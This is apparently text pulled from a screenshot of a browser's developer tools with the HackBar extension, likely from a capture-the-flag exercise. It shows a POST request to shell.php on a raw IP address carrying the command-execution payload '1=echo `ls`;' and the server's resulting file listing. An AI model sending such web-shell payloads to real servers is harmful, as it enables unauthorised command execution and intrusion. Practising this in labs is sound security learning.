 1=echo+%60ls%60%3BStoredAccounts.php admin.php guest.php index.nginx-debian.html index.php shell.php
元素 控制台 性能 网络 内存 应用 源代码/来源 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://125.70.243.22:31680/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=echo `ls`;
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Win
Name Value